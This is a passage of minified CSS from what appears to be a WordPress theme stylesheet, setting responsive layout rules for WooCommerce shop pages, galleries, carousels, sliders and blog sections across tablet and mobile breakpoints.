.col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:none;width:100%}.woocommerce ul.order_details li{float:none;width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;float:none}.single-product-summary{padding:0 10px;width:100%;float:none}.woocommerce table.shop_table tr.cart_item td{min-height:0}.woocommerce.quick-view #content div.product div.summary,.woocommerce.quick-view div.product div.summary,.woocommerce-page .quick-view #content div.product div.summary,.woocommerce-page .quick-view div.product div.summary{width:100%;float:none}.woocommerce a.button.quick-view-detail-button{margin-left:0}.woocommerce .quick-view div.product p.price,.woocommerce-page .quick-view div.product p.price{margin-bottom:0}#goto-top{display:none}.entry-content .section-tablet-align-justify .photocard-subtitle:before,.entry-content .section-tablet-align-left .photocard-subtitle:before,.entry-content .section-tablet-align-justify h5.entry-sub-title:before,.entry-content .section-tablet-align-left h5.entry-sub-title:before{display:none}.entry-content .section-tablet-align-right .photocard-subtitle:after,.entry-content .section-tablet-align-right h5.entry-sub-title:after{display:none}.section-tablet-align-right .section-description-inner{max-width:440px;width:100%;float:right}.section-tablet-align-left .section-description-inner{margin:0 0 0 5px;float:none}.section-tablet-align-justify .section-title-wrapper{direction:ltr}.section-tablet-align-right .section-title-wrapper{direction:rtl}.section-tablet-align-justify .section-description-inner{max-width:none;float:none}.section-tablet-align-center .section-description-inner{margin:0 auto;float:none}}@media only screen and (min-width:768px) and (max-width:959px){.container-wrapper{margin:0;margin-top:0;width:100%}.entry-content pre{padding:5%}.two-column,.edge-to-edge .portfolio-header-left.two-column,.woocommerce.archive #container{width:100%}.float-right,.float-left{float:none}.sidebar-wrap,.sidebar-wrap-single{width:100%;padding:50px 0}.post-thumbnail-navigation{width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:calc(100% - 100px)}.sidebar-float-left,.sidebar-float-right{float:none}.woocommerce.archive #primary,.woocommerce.archive .content-area{float:none}.two-column .entry-content .alignwide{margin-left:0;width:100%}.two-column .entry-content .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}.entry-content .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}.flipbox-card-container-back,.flipbox-card-container-front{padding:10px}.pricing-table .pricing-row{padding:14px 8px 22px}.portfolio-gutter-nospace.gridblock-five .gridblock-element,.gridblock-five .gridblock-element{width:25%;padding:0 5px}.portfolio-gutter-nospace.gridblock-four .gridblock-element,.portfolio-gutter-nospace.gridblock-three .gridblock-element,.portfolio-gutter-nospace.gridblock-two .gridblock-element,.gridblock-four .gridblock-element,.gridblock-three .gridblock-element,.gridblock-two .gridblock-element{width:50%;padding:0 5px}.thumbnails-grid-container.grid-style-wall-spaced .gridblock-element,#gridblock-container.portfolio-gutter-spaced .gridblock-element,.grid-style-wall-spaced .gridblock-five .gridblock-element,.grid-style-wall-spaced .gridblock-four .gridblock-element,.grid-style-wall-spaced .gridblock-three .gridblock-element,.grid-style-wall-spaced .gridblock-two .gridblock-element{padding-bottom:10px}.thumbnails-grid-container,#gridblock-container,.portfolio-gutter-nospace.gridblock-five,.portfolio-gutter-nospace.gridblock-four,.portfolio-gutter-nospace.gridblock-three,.portfolio-gutter-nospace.gridblock-two,.gridblock-five,.gridblock-four,.gridblock-three,.gridblock-two{width:-webkit-calc(100% + 10px);width:-moz-calc(100% + 10px);width:calc(100% + 10px);margin-left:-5px}.fotorama__nav-wrap{bottom:5px;left:10px}.fullscreen-fotorama.fotorama-style-cover .fotorama__caption{bottom:75px}.fullscreen-fotorama .fotorama__caption{left:10px}body.fullscreen-carousel{overflow:scroll}.fullscreen-horizontal-carousel .prev-hcarousel,.fullscreen-horizontal-carousel .next-hcarousel{display:none}.responsive-titles{text-align:center;margin:0 auto;position:static;opacity:1}.responsive-titles h3{font-size:14px;letter-spacing:.5px;line-height:14px}.fullscreen-horizontal-carousel{top:0}.hc-slides img{transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1)}.horizontal-carousel-outer,.horizontal-carousel-inner{overflow:visible;width:100%!important;height:auto}.horizontal-carousel{width:100%!important;max-width:100%!important;height:auto!important;position:absolute;left:0!important}.horizontal-carousel .hc-slides{width:100%!important;height:auto!important}.horizontal-carousel li{display:block;height:auto!important;width:auto!important;max-width:100%!important;margin:0;position:static}.horizontal-carousel li .hc-image-wrap{height:auto!important;width:auto!important;margin:20px}.horizontal-carousel li img{opacity:1;width:100%!important;max-width:100%!important;height:auto!important;min-height:0}.carousel-captions{display:none}.fullscreen-horizontal-carousel .prev-hcarousel,.fullscreen-horizontal-carousel .next-hcarousel{display:none}.responsive-titles{display:block}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;float:none}.single-product-summary{padding:0 10px;width:100%;float:none}.nosidebar-woo-archive.woocommerce .related.products ul.products li.product,.nosidebar-woo-archive.woocommerce-page .related.products ul.products li.product,.woocommerce-page .related.products ul.products li.product,.mtheme-wooshop-fullwidth.woocommerce .related.products ul.products li.product,.nosidebar-woo-archive.woocommerce .cross-sells ul.products li.product,.nosidebar-woo-archive.woocommerce-page .cross-sells ul.products li.product,.woocommerce-page .cross-sells ul.products li.product,.mtheme-wooshop-fullwidth.woocommerce .cross-sells ul.products li.product{width:48%;float:left}.woocommerce table.shop_table tr.cart_item td{height:auto;padding:10px}.woocommerce .product-remove{top:6px;left:60px;right:auto;margin-top:0}.woocommerce table.shop_table tr.cart_item td{border:0}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:rgba(255,255,255,.7);padding:20px}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:none;width:100%}.woocommerce ul.order_details li{float:none;width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;float:none}.single-product-summary{padding:0 10px;width:100%;float:none}.woocommerce table.shop_table tr.cart_item td{min-height:0}.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:48%;margin-right:1%;margin-left:1%}.woocommerce ul.products[class*="columns-"] li.product:nth-child(2n),.woocommerce-page ul.products[class*="columns-"] li.product:nth-child(2n){float:right;clear:none!important}.woocommerce.quick-view #content div.product div.summary,.woocommerce.quick-view div.product div.summary,.woocommerce-page .quick-view #content div.product div.summary,.woocommerce-page .quick-view div.product div.summary{width:100%;float:none}.woocommerce a.button.quick-view-detail-button{margin-left:0}.woocommerce .quick-view div.product p.price,.woocommerce-page .quick-view div.product p.price{margin-bottom:0}#goto-top{display:none}.woocommerce ul.order_details li{float:none;width:100%}.entry-content .section-tablet-align-justify .photocard-subtitle:before,.entry-content .section-tablet-align-left .photocard-subtitle:before,.entry-content .section-tablet-align-justify h5.entry-sub-title:before,.entry-content .section-tablet-align-left h5.entry-sub-title:before{display:none}.entry-content .section-tablet-align-right .photocard-subtitle:after,.entry-content .section-tablet-align-right h5.entry-sub-title:after{display:none}.section-tablet-align-right .section-description-inner{max-width:440px;width:100%;float:right}.section-tablet-align-left .section-description-inner{margin:0 0 0 5px;float:none}.section-tablet-align-justify .section-title-wrapper{direction:ltr}.section-tablet-align-right .section-title-wrapper{direction:rtl}.section-tablet-align-justify .section-description-inner{max-width:none;float:none}.section-tablet-align-center .section-description-inner{margin:0 auto;float:none}}@media only screen and (max-width:767px){.footer-outer-wrap{padding:0 20px}.entry-content .sidebar-widget h3{font-size:20px;line-height:1.1;letter-spacing:2px;font-weight:500;text-transform:uppercase}.footer-container-column.footer-multi-column{display:inline-block;vertical-align:top;width:100%;padding:0 40px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.footer-container-column.footer-multi-column .sidebar-widget .infobar-portfoliogrid li{width:50px}table th,table td{padding:7px}.sidebarinfo-menu-inner .dashboard-columns{padding:50px 10px 10px}.sidebarinfo-menu-inner .dashboard-columns.dashboard-column-2{padding-bottom:60px}.sidebarinfo-menu-inner .dashboard-inner{padding:20px;margin:0}.sidebarinfo-menu-inner .dashboard-columns .sidebar-widget{margin-top:0}.sidebarinfo-menu-inner .dashboard-inner .sidebar-widget{margin-bottom:0}.entry-content-wrapper .sticky .postformat_contents,.entry-content-wrapper.post-is-sticky .postformat_contents{padding:40px}.container-wrapper{margin:0;margin-top:0;width:100%}body:not(.elementor-page) .container{padding-left:30px;padding-right:30px}.entry-content pre{padding:5%}.entry-title-wrap .entry-title,.single .title-container .entry-title{font-size:38px;letter-spacing:0}.simple-menu #mobile-searchform,.responsive-mobile-menu #mobile-searchform{margin:0}.gallery-size-thumbnail .gallery-item,.gallery-size-thumbnail.gallery-columns-1 .gallery-item,.gallery-size-thumbnail.gallery-columns-2 .gallery-item,.gallery-size-thumbnail.gallery-columns-3 .gallery-item,.gallery-size-thumbnail.gallery-columns-4 .gallery-item,.gallery-size-thumbnail.gallery-columns-5 .gallery-item,.gallery-size-thumbnail.gallery-columns-6 .gallery-item,.gallery-size-thumbnail.gallery-columns-7 .gallery-item,.gallery-size-thumbnail.gallery-columns-8 .gallery-item,.gallery-size-thumbnail.gallery-columns-9 .gallery-item,.gallery-size-thumbnail.gallery-columns-10 .gallery-item{width:100%}.two-column,.edge-to-edge .portfolio-header-left.two-column,.woocommerce.archive #container{width:100%}.float-right,.float-left{float:none}.sidebar-wrap,.sidebar-wrap-single{width:100%;padding:50px 0}.post-thumbnail-navigation{width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:calc(100% - 100px)}.sidebar-float-left,.sidebar-float-right{float:none}.woocommerce.archive #primary,.woocommerce.archive .content-area{float:none}.two-column .entry-content .alignwide{margin-left:0;width:100%}.two-column .entry-content .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}.entry-content .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}.single-post .entry-blog-contents-wrap>*:not(.alignwide):not(.alignfull){max-width:100%}.entry-content .section-size-large .section-title{font-size:40px}.entry-content .section-heading h5{font-size:12px;letter-spacing:2.5px}.entry-content .section-title,.entry-content .entry-title,.entry-title{font-size:34px;letter-spacing:1.5px}h1,.entry-content h1{font-size:46px}h1.big-title,.entry-content h1.big-title{font-size:46px}h2,.entry-content h2{font-size:30px}h3,.entry-content h3{font-size:26px}h4,.entry-content h4{font-size:18px;letter-spacing:0}h5,.entry-content h5{font-size:14px}h6,.entry-content h6{font-size:12px}.client-say{font-size:28px;line-height:1.4;letter-spacing:0}.flipbox-card-container-back,.flipbox-card-container-front{padding:10px}.pricing-table .pricing-row{padding:14px 8px 22px}.portfolio-gutter-nospace.gridblock-five .gridblock-element,.gridblock-five .gridblock-element{width:50%;padding:0 5px}.portfolio-gutter-nospace.gridblock-four .gridblock-element,.portfolio-gutter-nospace.gridblock-three .gridblock-element,.portfolio-gutter-nospace.gridblock-two .gridblock-element,.gridblock-four .gridblock-element,.gridblock-three .gridblock-element,.gridblock-two .gridblock-element{width:100%;padding:0}.thumbnails-grid-container.grid-style-wall-spaced .gridblock-element,#gridblock-container.portfolio-gutter-spaced .gridblock-element,.grid-style-wall-spaced .gridblock-five .gridblock-element,.grid-style-wall-spaced .gridblock-four .gridblock-element,.grid-style-wall-spaced .gridblock-three .gridblock-element,.grid-style-wall-spaced .gridblock-two .gridblock-element{padding-bottom:10px}.thumbnails-grid-container,#gridblock-container,.portfolio-gutter-nospace.gridblock-four,.portfolio-gutter-nospace.gridblock-three,.portfolio-gutter-nospace.gridblock-two,.gridblock-four,.gridblock-three,.gridblock-two{width:100%;margin-left:0}#gridblock-container.gridblock-five,.portfolio-gutter-nospace.gridblock-five,.gridblock-five{width:-webkit-calc(100% + 10px);width:-moz-calc(100% + 10px);width:calc(100% + 10px);margin-left:-5px}.two-fields .mtheme-form-field{float:none;width:100%}body.fullscreen-carousel{overflow:scroll}.fullscreen-horizontal-carousel .prev-hcarousel,.fullscreen-horizontal-carousel .next-hcarousel{display:none}.responsive-titles{text-align:center;margin:0 auto;position:static;opacity:1}.responsive-titles h3{font-size:14px;letter-spacing:.5px;line-height:14px}.fullscreen-horizontal-carousel{top:0}.hc-slides img{transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1)}.horizontal-carousel-outer,.horizontal-carousel-inner{overflow:visible;width:100%!important;height:auto}.horizontal-carousel{width:100%!important;max-width:100%!important;height:auto!important;position:absolute;left:0!important}.horizontal-carousel .hc-slides{width:100%!important;height:auto!important}.horizontal-carousel li{display:block;height:auto!important;width:auto!important;max-width:100%!important;margin:0;position:static}.horizontal-carousel li .hc-image-wrap{height:auto!important;width:auto!important;margin:20px}.horizontal-carousel li img{opacity:1;width:100%!important;max-width:100%!important;height:auto!important;min-height:0}.carousel-captions{display:none}.fullscreen-horizontal-carousel .prev-hcarousel,.fullscreen-horizontal-carousel .next-hcarousel{display:none}.responsive-titles{display:block}.fotorama__nav-wrap{bottom:5px;left:10px}.fullscreen-fotorama.fotorama-style-cover .fotorama__caption{bottom:75px}.fullscreen-fotorama .fotorama__caption{left:10px}.single-post .postsummarywrap{padding:14px 24px 12px 28px}.commentform-wrap{padding-bottom:15px}.edge-to-edge .commentform-wrap{padding:32px 30px 15px}.edge-to-edge .comment-respond{padding:32px 30px}.coverphoto-text-container .slideshow_title,.coverphoto-text-container .static_slideshow_title{font-size:28px}.slideshow_title,.static_slideshow_title{font-size:28px;letter-spacing:0}#slidecaption-mobile,#slidecaption,#static_slidecaption{text-align:right;bottom:0;right:0;padding:10px 20px 10px 10px;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#slidecaption-mobile,#slidecaption,#static_slidecaption,.slideshow-content-wrap{width:auto}.slideshow_caption,.static_slideshow_caption,.slideshow_title,.static_slideshow_title{margin-bottom:8px}.fullscreen-slideshow .slideshow_caption{padding:10px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.slideshow_caption,.static_slideshow_caption{width:auto}.fullscreen-slideshow .slideshow_caption{max-width:none}.page-is-fullscreen .slideshow-controls-wrap{display:none}.fullscreen-coverphoto-inner{width:100%}#goto-top{display:none}.proofing-status-count-wrap{position:relative;top:0}.woocommerce-page .woocommerce-form-coupon .form-row-first{width:98%}.woocommerce-page .woocommerce-form-coupon .form-row-last{width:98%}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:100%;float:none}.woocommerce table.shop_table tr.cart_item td{height:auto;padding:10px}.woocommerce .product-remove{top:6px;left:60px;right:auto;margin-top:0}.woocommerce table.shop_table tr.cart_item td{border:0}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:rgba(255,255,255,.7);padding:20px}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:none;width:100%}.woocommerce ul.order_details li{float:none;width:100%}.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product{width:100%;float:none;margin:0}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;float:none}.single-product-summary{padding:0 10px;width:100%;float:none}.woocommerce table.shop_table tr.cart_item td{min-height:0}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{width:100%!important}.woocommerce-page table.cart td.actions .coupon .button{width:100%;float:none;margin-top:10px}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:none;padding:28px;width:100%}.nosidebar-woo-archive.woocommerce .related.products ul.products li.product,.nosidebar-woo-archive.woocommerce-page .related.products ul.products li.product,.woocommerce-page .related.products ul.products li.product,.mtheme-wooshop-fullwidth.woocommerce .related.products ul.products li.product,.nosidebar-woo-archive.woocommerce .cross-sells ul.products li.product,.nosidebar-woo-archive.woocommerce-page .cross-sells ul.products li.product,.woocommerce-page .cross-sells ul.products li.product,.mtheme-wooshop-fullwidth.woocommerce .cross-sells ul.products li.product{width:100%;float:none}.woocommerce.quick-view #content div.product div.summary,.woocommerce.quick-view div.product div.summary,.woocommerce-page .quick-view #content div.product div.summary,.woocommerce-page .quick-view div.product div.summary{width:100%;float:none}.woocommerce a.button.quick-view-detail-button{margin-left:0}.woocommerce .quick-view div.product p.price,.woocommerce-page .quick-view div.product p.price{margin-bottom:0}.portfolio-nav-item{display:inline-block}.mtheme-supercell .span4{width:100%}.events-details-wrap{flex-direction:row;flex-wrap:wrap}.entry-content .entry-post-title h2{font-size:28px}.blog-list-style-small .post-format-media{width:100%;float:none;padding-right:0;margin-bottom:30px}.blog-list-style-small .entry-blog-contents-wrap{width:100%;float:none}.entry-content .gridblock-blog-parallax .heading-block h2.photocard-title{font-size:22px;line-height:1.3}.gridblock-blog-parallax.gridblock-parallax-wrap .slideshow-box-info{padding:30px 18px}#password-protected{flex-direction:column}.proofing-card-section{margin-bottom:50px}#password-protected.client-gallery-protected .post-password-form{padding:0}.proofing-card-wrap .locked-status{margin-left:0}.single-proofing #password-protected.client-gallery-protected,.single-clients.mtheme-password-required #password-protected{max-width:460px}.fullscreenslideshow-audio .jp-audio{right:0}.insta-grid-wrap,.instagram-first-three{width:100%!important;float:none}.pagination{margin-top:20px}.post-thumbnail-navigation.post-nav-has-no-prev-next{flex-direction:column;width:90%}.post-thumbnail-navigation-inner{margin-bottom:24px}.post-thumbnail-nav{width:auto}.post-thumbnail-navigation.post-nav-has-no-prev,.post-thumbnail-navigation.post-nav-has-no-next{right:0}.swiper-button-prev,.swiper-button-next{display:none!important}.fullscreen-swiperslides .swiper-container-horizontal>.swiper-pagination-bullets{visibility:visible}.entry-content .elementor-widget-tabs .elementor-tab-content{padding:20px}.wpcf7-radio span.wpcf7-list-item{display:block}.admin-bar .mobile-menu-toggle{top:46px}.admin-bar .mobile-toggle-menu-trigger{top:44px}.entry-content .section-mobile-align-justify .photocard-subtitle:before,.entry-content .section-mobile-align-left .photocard-subtitle:before,.entry-content .section-mobile-align-justify h5.entry-sub-title:before,.entry-content .section-mobile-align-left h5.entry-sub-title:before{display:none}.entry-content .section-mobile-align-right .photocard-subtitle:after,.entry-content .section-mobile-align-right h5.entry-sub-title:after{display:none}.section-mobile-align-right .section-description-inner{max-width:440px;width:100%;float:right}.section-mobile-align-left .section-description-inner{margin:0 0 0 5px;float:none}.section-mobile-align-justify .section-title-wrapper{direction:ltr}.section-mobile-align-right .section-title-wrapper{direction:rtl}.section-mobile-align-justify .section-description-inner{max-width:none;float:none}.section-mobile-align-center .section-description-inner{margin:0 auto;float:none}}@media only screen and (min-width:480px) and (max-width:767px){.footer-outer-wrap{padding:0 20px}.footer-container-column.footer-multi-column .sidebar-widget .infobar-portfoliogrid li{width:70px}.entry-content .sidebar-widget h3{font-size:20px;line-height:1.1;letter-spacing:2px;font-weight:500;text-transform:uppercase}table th,table td{padding:7px}.sidebarinfo-menu-inner .dashboard-columns{padding:50px 10px 10px}.sidebarinfo-menu-inner .dashboard-inner{padding:10%;margin:0}.entry-content-wrapper .sticky .postformat_contents,.entry-content-wrapper.post-is-sticky .postformat_contents{padding:40px}.container-wrapper{margin:0;margin-top:0;width:100%}body:not(.elementor-page) .container{padding-left:30px;padding-right:30px}.entry-content pre{padding:5%}.entry-title-wrap .entry-title,.single .title-container .entry-title{font-size:38px;letter-spacing:0}.simple-menu #mobile-searchform,.responsive-mobile-menu #mobile-searchform{margin:0}.gallery-size-thumbnail .gallery-item,.gallery-size-thumbnail.gallery-columns-1 .gallery-item,.gallery-size-thumbnail.gallery-columns-2 .gallery-item,.gallery-size-thumbnail.gallery-columns-3 .gallery-item,.gallery-size-thumbnail.gallery-columns-4 .gallery-item,.gallery-size-thumbnail.gallery-columns-5 .gallery-item,.gallery-size-thumbnail.gallery-columns-6 .gallery-item,.gallery-size-thumbnail.gallery-columns-7 .gallery-item,.gallery-size-thumbnail.gallery-columns-8 .gallery-item,.gallery-size-thumbnail.gallery-columns-9 .gallery-item,.gallery-size-thumbnail.gallery-columns-10 .gallery-item{width:100%}.two-column,.edge-to-edge .portfolio-header-left.two-column,.woocommerce.archive #container{width:100%}.float-right,.float-left{float:none}.sidebar-wrap,.sidebar-wrap-single{width:100%;padding:50px 0}.post-thumbnail-navigation{width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:calc(100% - 100px)}.sidebar-float-left,.sidebar-float-right{float:none}.woocommerce.archive #primary,.woocommerce.archive .content-area{float:none}.two-column .entry-content .alignwide{margin-left:0;width:100%}.two-column .entry-content .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}.entry-content .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}.single-post .entry-blog-contents-wrap>*:not(.alignwide):not(.alignfull){max-width:100%}.portfolio-gutter-nospace.gridblock-five .gridblock-element,.gridblock-five .gridblock-element{width:25%;padding:0 5px}.portfolio-gutter-nospace.gridblock-four .gridblock-element,.portfolio-gutter-nospace.gridblock-three .gridblock-element,.portfolio-gutter-nospace.gridblock-two .gridblock-element,.gridblock-four .gridblock-element,.gridblock-three .gridblock-element,.gridblock-two .gridblock-element{width:50%;padding:0 5px}.thumbnails-grid-container.grid-style-wall-spaced .gridblock-element,#gridblock-container.portfolio-gutter-spaced .gridblock-element,.grid-style-wall-spaced .gridblock-five .gridblock-element,.grid-style-wall-spaced .gridblock-four .gridblock-element,.grid-style-wall-spaced .gridblock-three .gridblock-element,.grid-style-wall-spaced .gridblock-two .gridblock-element{padding-bottom:10px}.thumbnails-grid-container,#gridblock-container,.portfolio-gutter-nospace.gridblock-five,.portfolio-gutter-nospace.gridblock-four,.portfolio-gutter-nospace.gridblock-three,.portfolio-gutter-nospace.gridblock-two,.gridblock-five,.gridblock-four,.gridblock-three,.gridblock-two{width:-webkit-calc(100% + 10px);width:-moz-calc(100% + 10px);width:calc(100% + 10px);margin-left:-5px}.two-fields .mtheme-form-field{float:none;width:100%}body.fullscreen-carousel{overflow:scroll}.fullscreen-horizontal-carousel .prev-hcarousel,.fullscreen-horizontal-carousel .next-hcarousel{display:none}.responsive-titles{text-align:center;margin:0 auto;position:static;opacity:1}.responsive-titles h3{font-size:14px;letter-spacing:.5px;line-height:14px}.fullscreen-horizontal-carousel{top:0}.hc-slides img{transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1)}.horizontal-carousel-outer,.horizontal-carousel-inner{overflow:visible;width:100%!important;height:auto}.horizontal-carousel{width:100%!important;max-width:100%!important;height:auto!important;position:absolute;left:0!important}.horizontal-carousel .hc-slides{width:100%!important;height:auto!important}.horizontal-carousel li{display:block;height:auto!important;width:auto!important;max-width:100%!important;margin:0;position:static}.horizontal-carousel li .hc-image-wrap{height:auto!important;width:auto!important;margin:20px}.horizontal-carousel li img{opacity:1;width:100%!important;max-width:100%!important;height:auto!important;min-height:0}.carousel-captions{display:none}.fullscreen-horizontal-carousel .prev-hcarousel,.fullscreen-horizontal-carousel .next-hcarousel{display:none}.responsive-titles{display:block}.single-post .postsummarywrap{padding:14px 24px 12px 28px}.commentform-wrap{padding-bottom:15px}.edge-to-edge .commentform-wrap{padding:32px 30px 15px}.edge-to-edge .comment-respond{padding:30px 30px}.coverphoto-text-container .slideshow_title,.coverphoto-text-container .static_slideshow_title{font-size:28px}.slideshow_title,.static_slideshow_title{font-size:28px;letter-spacing:0}#slidecaption-mobile,#slidecaption,#static_slidecaption{text-align:right;bottom:0;right:0;padding:10px 20px 10px 10px;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#slidecaption-mobile,#slidecaption,#static_slidecaption,.slideshow-content-wrap{width:auto}.slideshow_caption,.static_slideshow_caption,.slideshow_title,.static_slideshow_title{margin-bottom:8px}.fullscreen-slideshow .slideshow_caption{padding:10px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.slideshow_caption,.static_slideshow_caption{width:90%}.page-is-fullscreen .slideshow-controls-wrap{display:none}.fullscreen-coverphoto-inner{width:100%}.fotorama__nav-wrap{bottom:5px;left:10px}.fullscreen-fotorama.fotorama-style-cover .fotorama__caption{bottom:75px}.fullscreen-fotorama .fotorama__caption{left:10px}#goto-top{display:none}.proofing-status-count-wrap{position:relative;top:0}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:100%;float:none}.woocommerce table.shop_table tr.cart_item td{height:auto;padding:10px}.woocommerce .product-remove{top:6px;left:60px;right:auto;margin-top:0}.woocommerce table.shop_table tr.cart_item td{border:0}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:rgba(255,255,255,.7);padding:20px}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:none;width:100%}.woocommerce ul.order_details li{float:none;width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;float:none}.single-product-summary{padding:0 10px;width:100%;float:none}.woocommerce table.shop_table tr.cart_item td{min-height:0}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{width:100%!important}.woocommerce-page table.cart td.actions .coupon .button{width:100%;float:none;margin-top:10px}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:none;padding:28px;width:100%}.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:48%;margin-right:1%;margin-left:1%;float:left}.nosidebar-woo-archive.woocommerce .related.products ul.products li.product,.nosidebar-woo-archive.woocommerce-page .related.products ul.products li.product,.woocommerce-page .related.products ul.products li.product,.mtheme-wooshop-fullwidth.woocommerce .related.products ul.products li.product,.nosidebar-woo-archive.woocommerce .cross-sells ul.products li.product,.nosidebar-woo-archive.woocommerce-page .cross-sells ul.products li.product,.woocommerce-page .cross-sells ul.products li.product,.mtheme-wooshop-fullwidth.woocommerce .cross-sells ul.products li.product{width:100%;float:none}.woocommerce.quick-view #content div.product div.summary,.woocommerce.quick-view div.product div.summary,.woocommerce-page .quick-view #content div.product div.summary,.woocommerce-page .quick-view div.product div.summary{width:100%;float:none}.woocommerce a.button.quick-view-detail-button{margin-left:0}.woocommerce .quick-view div.product p.price,.woocommerce-page .quick-view div.product p.price{margin-bottom:0}.portfolio-nav-item{display:inline-block}.mtheme-supercell .span4{width:100%}.events-details-wrap{flex-direction:row;flex-wrap:wrap}.entry-content .entry-post-title h2{font-size:28px}.blog-list-style-small .post-format-media{width:100%;float:none;padding-right:0;margin-bottom:30px}.entry-content .gridblock-blog-parallax .heading-block h2.photocard-title{font-size:22px;line-height:1.3}.gridblock-blog-parallax.gridblock-parallax-wrap .slideshow-box-info{padding:30px 18px}#password-protected{flex-direction:column}.proofing-card-section{margin-bottom:50px}#password-protected.client-gallery-protected .post-password-form{padding:0}.proofing-card-wrap .locked-status{margin-left:0}.single-proofing #password-protected.client-gallery-protected,.single-clients.mtheme-password-required #password-protected{max-width:460px}.insta-grid-wrap,.instagram-first-three{width:100%!important;float:none}.fullscreenslideshow-audio .jp-audio{right:0}.pagination{margin-top:20px}.post-thumbnail-navigation.post-nav-has-no-prev-next{flex-direction:column;width:90%}.post-thumbnail-navigation-inner{margin-bottom:24px}.post-thumbnail-nav{width:auto}.post-thumbnail-navigation.post-nav-has-no-prev,.post-thumbnail-navigation.post-nav-has-no-next{right:0}.swiper-button-prev,.swiper-button-next{display:none!important}.fullscreen-swiperslides .swiper-container-horizontal>.swiper-pagination-bullets{visibility:visible}.entry-content .elementor-widget-tabs .elementor-tab-content{padding:20px}.wpcf7-radio span.wpcf7-list-item{display:block}.admin-bar .mobile-menu-toggle{top:46px}.admin-bar .mobile-toggle-menu-trigger{top:44px}.entry-content .section-mobile-align-justify .photocard-subtitle:before,.entry-content .section-mobile-align-left .photocard-subtitle:before,.entry-content .section-mobile-align-justify h5.entry-sub-title:before,.entry-content .section-mobile-align-left h5.entry-sub-title:before{display:none}.entry-content .section-mobile-align-right .photocard-subtitle:after,.entry-content .section-mobile-align-right h5.entry-sub-title:after{display:none}.section-mobile-align-right .section-description-inner{max-width:440px;width:100%;float:right}.section-mobile-align-left .section-description-inner{margin:0 0 0 5px;float:none}.section-mobile-align-justify .section-title-wrapper{direction:ltr}.section-mobile-align-right .section-title-wrapper{direction:rtl}.section-mobile-align-justify .section-description-inner{max-width:none;float:none}.section-mobile-align-center .section-description-inner{margin:0 auto;float:none}}@media only screen and (min-width:768px){.alignfull{margin-left:calc((50% - 50vw) + 70px);margin-right:calc((50% - 50vw) + 70px);width:auto;max-width:1000%}.alignwide{margin-left:calc(25% - 25vw);margin-right:calc(25% - 25vw);width:auto;max-width:1000%}.alignwide img,.alignfull img{display:block;margin:0 auto}}@media only screen and (max-width:500px){.entry-content .wp-block-columns{display:block}.wp-block-columns>*:not(:last-child){margin-bottom:20px}.wp-block-text-columns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.entry-content .wp-block-text-columns.columns-2 .wp-block-column{width:100%}.entry-content 